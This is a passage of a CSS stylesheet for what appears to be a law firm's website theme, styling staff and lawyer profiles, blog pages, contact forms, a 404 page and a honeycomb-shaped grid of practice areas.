	margin-bottom: 4rem;
	margin-top: 2rem;
}
.spotlight-box {
	background-position: center left;
	background-size: cover;
	padding: 2rem 3rem 2rem 3rem;
}

.stat-boxes {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.stat-box {
	background-color: #79b4d9;
	color: #fff;
	text-align: center;
	width: calc( 30% );
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	height: 85px;
}
.stat-box-stat {
	font-weight: 700;
	font-size: 1.2em;
}
.stat-box-description {
	padding-bottom: .5rem;
}

#ourTeamSection {
	padding-top: 5rem;
	padding-bottom: 5rem;
}
#ourTeamContent {
	flex-direction: column;
	align-items: center;
}

#floatingCTASection {
	margin-top: -6rem;
}
.floating-cta-image {
	width: 90%;
	display: block;
	margin: auto;
	position: relative;
}
.floating-cta-image img {
	box-shadow: 0 0 20px 3px #171717;
	min-height: 150px;
	object-fit: cover;
}
.floating-cta-detail {
	width: 85%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	z-index: 999;
}
.floating-cta-text {
	float: left;
}
.floating-cta-text p {
	font-size: 1.7rem;
}
.floating-cta-cta {
	float: right;
}

/*////  Staff Member Styling  ////*/
#homePracticeAreasContent h2 {
	margin: auto;
	margin-bottom: 1rem;
}
#homePracticeAreasContent p {
	line-height: 2em;
	width: 100%;
}
#homePracticeAreasContent p:nth-last-child(1) {
	margin-bottom: 1.5rem;
}

/*////  Staff Member Styling  ////*/
#homeStaffTextSection h2 {
	margin: auto;
	margin-bottom: 1rem;
}
#homeStaffTextSection a {
	color: #566b2e;
	text-decoration: underline;
}
#homeStaffTextSection p {
	margin-bottom: 1.5rem;
	line-height: 2em;
}
a.staff-member-link:hover {
	text-decoration: none;
}
.staff-member-item {
	position: relative;
	margin-bottom: 2rem;
}
.staff-member-image-block {
	padding-left: 3rem;
	position: relative;
	z-index: 100;
}
.staff-member-item:hover img {
	-webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
	filter: grayscale(100%);
}
.staff-member-image, .staff-member-image img {
	position: relative;
}
@media screen and ( max-width: 575.99px ) {
	.staff-member-image, .staff-member-image img {
		display: inline-block;
	}
}
.staff-member-hover {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
}

.staff-member-hover-text {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	color: #fff;
	display: none;
}
.staff-member-hover-text .view-text {
	color: #fff;
	margin-top: 1rem;
}

.staff-member-item:hover .staff-member-hover-text {
	display: block;
}

.staff-member-name-block {
	width: calc(100% - 3rem );
	margin-top: -2rem;
	position: relative;
	z-index: 999;
	padding: 0.5rem 1rem;
}
@media screen and ( max-width: 575.99px ) {
	.staff-member-name-block {
		width: 80%;
	}
}

.staff-member-name-block h3, .staff-member-name-block h4 {
	color: #fff;
}

.staff-member-name {
	font-size: 1.4rem;
}
@media screen and ( min-width: 576px ) and ( max-width: 767.99px ) {
	.staff-member-name {
		font-size: 1.2rem;
	}	
	.view-text {
		text-align: center;
	}
}

.staff-member-title {
	font-size: 1.1rem;
}

#homeTestimonialsSection {
	padding-top: 5rem;
	padding-bottom: 5rem;
}
#homeTestimonialsContent {
	flex-direction: column;
	align-items: center;
	justify-content: center;
}


/*////  Staff Member Styling  ////*/
#homeTestimonialContent h2 {
	margin: auto;
	margin-bottom: 1rem;
}

.home #wprev-slider-1 .wprevpro_t2_DIV_1 div div {
	border-bottom: none;
}



/*
/////////  Inside Page styling  /////////
*/

.inside-hero-title {
	margin: 0;
	text-align: center;
}

/* Pages with hero image */
#insideHeroSection.inside-hero-section-img {
	height: 10rem;
	background-size: cover;
	background-position: center;
}

#insideHeroSection .inside-hero-section-img-overlay {
	width: 100%;
	height: 100%;
	background-color: rgba(1,44,99,.4);
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.inside-hero-section-img-overlay .inside-hero-title {
	color: white;
}

/*@media screen and ( min-width: 992px ) {
	.inside-hero-section-img-overlay .inside-hero-title {
		font-size: 4rem;
	}
}*/

/* Pages without hero image */

.inside-hero-section-text-overlay {
	background-color: #11405c;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.inside-hero-section-text-overlay .inside-hero-title {
	color: white;
	text-transform: capitalize;
	padding: 30px;
}

@media screen and ( min-width: 992px ) {
	.inside-hero-section-text-overlay .inside-hero-title {
		font-size: 4rem;
	}
}

#insideHeroContainer, #insideHeroContent {
	height: 100%;
}
#insideHeroContainer {
	padding-left: 30px;
	padding-right: 30px;
}
#insideHeroContent {
	align-items: center;
}
#insideHeroContent {
	color: #fff;
}

#insideContentStart {
	padding-top: 2rem;
	padding-bottom: 5rem;
}

.main-content h2,
.main-content h3,
.main-content h4 {
	color: #11405c;
}
.main-content h2 {
	margin-bottom: 1.25rem;
}

/*
/////////  Template Secondary with sidebar styling  /////////
*/

@media screen and ( min-width: 768px ) {
	.main-content.has-sidebar {
			padding-right: 3rem;
	}
}

.is-sidebar {
	height: max-content;
	padding: 1.5rem 1.5rem 0 1.5rem;
}
.is-sidebar .fa-ul {
	margin-left: 1.5rem;
}

.sidebar-assistance-box {
	margin-left: -1.5rem;
  width: calc( 100% + 3rem );
	margin-top: 1rem;
}

.sidebar-assistance-content {
	height: 300px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-start;
	padding: 1.5rem;
}

.sidebar-assistance-box:hover a {
	text-decoration: none;
}
.sidebar-assistance-box:hover  {
	opacity: .7;
}


/*
/////////  Subpage sidebar container styling  /////////
*/

.subpage-container ul {
	padding-left: 25px;
}

.subpage-container ul li {

}

.subpage-container ul li a {

}


/*
/////////  Single lawyer page styling  /////////
*/
@media screen and ( min-width: 600px ) {
	.single-lawyer-headshot {
		float: left;
		margin-right: 1.5rem;
		margin-bottom: 1.5rem;
	}
}

.single-lawyer-extras {
	clear: both;
	padding-top: 2rem;
}


/*
/////////  Leave a Review page styling /////////
*/

#leaveAReviewContainer {
	min-height: 500px;
	text-align: center;
}

img.review-img {
	display: block;
	margin: auto;
	margin-top: 30px;
	width: 300px;
}

.review-sub-text {
	font-size: 1rem !important;
    color: #aeaeae;
    font-style: italic;
		padding-top: 10px;
}

.review-content-title {
	font-size: 1.2rem;
}

.review-instructions {
	max-width: 600px;
	display: block;
	margin: auto;
	margin-bottom: 20px;
	font-weight: bold;
	font-style: italic;
}

.leave-a-review-instructions {
	max-width: 600px;
	display: block;
	margin: auto;
	margin-bottom: 1em;
}

.leave-review-img img {
	border-radius: 50%;
}


/*
/////////  Blog Landing page styling /////////
*/

.main-blog-container {
	padding-top: 40px;
}

.blog-preview-header {
	padding-bottom: .5rem;
	font-size: 2rem;
}

.blog-landing-excerpt-container {
	margin-bottom: 50px;
}

.blog-landing-excerpt-container p {
	font-size: 1.3rem;
}

.entry {
	font-size: 1.2em;
	line-height: 1.7em;
}

.blog-preview-more {
	font-size: 1.05em;
}

.blog-preview-more:hover {
	text-decoration: none;
	color: #00aeef;
}

.blog-sidebar h2 {
	font-weight: 400;
	font-size: 2.3rem;
	text-transform: capitalize;
	text-align: left;
}

.blog-sidebar-container h2 {
	border-bottom: 1px solid #e6e6e6;
  padding-bottom: 5px;
  margin-bottom: 10px;
}

.blog-sidebar .sidebar-contact-header {
	padding-top: 40px;
}

@media only screen {
	.blog-sidebar-container label.screen-reader-text {
		display: none;
	}
}

.blog-sidebar-container select {
	background-color: rgb(248, 248, 248);
	border-width: 1px;
	border-style: solid;
	border-color: rgb(166, 166, 166);
	border-image: initial;
	font-size: 1.5rem;
}

.blog-sidebar-container select,
.blog-sidebar-container option {
	color: rgb(166, 166, 166) !important;
}

.blog-excerpt-row {
	margin-bottom: 30px;
}

.pagination-links {
	text-align: center;
}


/*
/////////  Blog Single page styling /////////
*/

.main-single-container {
	padding-top: 30px;
}

.single-title {
	padding-bottom: 15px;
	font-size: 2.8rem;
	font-weight: 600;
}


/*
/////////  Blog Category/Archive page styling /////////
*/

.archive-title {
	padding-bottom: 20px;
	font-size: 4rem;
}

.archive-item {
	padding-top: 30px;
}


/*
/////////  Contact form styling /////////
*/

/*///  Reset Gravity Forms styling   ///*/

.ginput_container input {
    margin-top: 0 !important;
}

.gform_wrapper ul.gform_fields li.gfield {
    padding-right: 0px !important;
    margin-top: 0px !important;
}

.gform_wrapper input[type=submit] {
    display: block !important;
    margin-right: auto !important;
}

.gform_footer.top_label {
    margin: 0 !important;
}


/*///  Custom Gravity Forms styling   ///*/

input, textarea {
	background-color: rgb(255, 255, 255);
	border-width: 1px;
	border-style: solid;
	border-color: rgb(239, 239, 239);
	border-width: 2px;
	border-style: solid;
  margin-bottom: 10px;
  border-radius: 3px;
}

.contact-form-container {
    margin-top: 30px;
    padding: 10px 20px 0;
    background-color: #f7e34a;
    border-radius: 20px;
    margin: 0;
}

.contact-form-container h3 {
    text-align: center;
    padding-bottom: 2px;
}

.ginput_container {
    margin-top: 10px !important;
}

.gform_wrapper ul.gform_fields li.gfield {
    padding-left: 6px !important;
    padding-right: 6px !important;
}

.gform_wrapper.gravity-theme .gfield_label {
	color: #102d46;
}

.gform_wrapper input[type=submit] {
    padding: 10px 20px !important;
    margin-bottom: 20px !important;
    border: none !important;
		background-color: #102d4b !important;
		color: white !important;
		font-size: 1rem !important;
		margin-right: auto !important;
}
.gform_wrapper input[type=submit]:hover {
	background-color: #79b4d9 !important;
	cursor: pointer;
}


/*
/////////  404 page styling /////////
*/

.page-404-content-div {
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.content-404 p {
	font-size: 1.4em;
}
img.page-404-image {
    margin-bottom: 1rem;
}

/*///////
 Honeycomb styling
 ////////*/

 .honeycomb {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0;
  transform: translateY(34.375px);
}
.honeycomb-cell {
  flex: 0 1 250px;
  max-width: 250px;
  height: 137.5px;
  margin: 65.4761904762px 12.5px 25px;
  position: relative;
  padding: 0.5em;
  text-align: center;
  z-index: 1;
}
.honeycomb-cell__title {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto;
  word-break: break-word;
  text-transform: uppercase;
  color: #fff;
  font-weight: 400;
  font-size: 1.2rem;
  transition: opacity 350ms;
	font-family: 'Libre Franklin', sans-serif;
}
.honeycomb-cell__title > small {
  font-weight: 300;
  margin-top: 0.25em;
}
.honeycomb-cell__image {
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.honeycomb-cell::before, .honeycomb-cell::after {
  content: "";
}
.honeycomb-cell::before, .honeycomb-cell::after, .honeycomb-cell__image {
  top: -50%;
  left: 0;
  width: 100%;
  height: 200%;
  display: block;
  position: absolute;
  -webkit-clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
          clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
  z-index: -1;
}
.honeycomb-cell::before {
  background: #79b4d9;
  transform: scale(1.015);
}
.honeycomb-cell::after {
  background: #102d4b;
  opacity: 1;
  transition: opacity 350ms;
}
.honeycomb-cell:hover .honeycomb-cell__title {
  font-weight: 700;
}
.honeycomb-cell:hover::before {
	background: #0c2137;
}
.honeycomb-cell:hover::after {
  background: #79b4d9;
}
.honeycomb__placeholder {
  display: none;
  opacity: 0;
  width: 250px;
  margin: 0 12.5px;
}

@media (max-width: 550px) {
  .honeycomb-cell {
    margin: 81.25px 25px;
  }
}
@media (min-width: 550px) and (max-width: 825px) {
  .honeycomb-cell:nth-child(3n) {
    margin-right: calc(50% - 125px);
    margin-left: calc(50% - 125px);
  }

  .honeycomb__placeholder:nth-child(3n+5) {
    display: block;
  }
}
@media (min-width: 825px) and (max-width: 1100px) {
  .honeycomb-cell:nth-child(5n+4) {
    margin-left: calc(50% - 275px);
  }

  .honeycomb-cell:nth-child(5n+5) {
    margin-right: calc(50% - 275px);
  }

  .honeycomb__placeholder:nth-child(5n), .honeycomb__placeholder:nth-child(5n+3) {
    display: block;
  }
}
@media (min-width: 1100px) {
  .honeycomb-cell:nth-child(7n-6) {
    margin-left: calc(50% - 400px);
  }

  .honeycomb-cell:nth-child(7n-4), .honeycomb-cell:nth-child(7n+5):nth-last-child(2) {
    margin-right: calc(50% - 400px);
  }

  .honeycomb__placeholder:nth-child(7n+7), .honeycomb__placeholder:nth-child(7n+9), .honeycomb__placeholder:nth-child(7n+11) {
    display: block;
  }
}
.honeycomb-cell__title, .honeycomb-cell i {
	color: #79b4d9;
}
.honeycomb-cell:hover .honeycomb-cell__title, .honeycomb-cell:hover i {
	color: #102d46;
}
.honeycomb-cell i {
	margin-bottom: 2rem;
	font-size: 2rem;
}
.honeycomb-cell:hover i {
	font-size: 3rem;
}
.honeycomb-cell {
	transition-duration: .3s;
}
.honeycomb-cell a:hover {
	text-decoration: none;
}
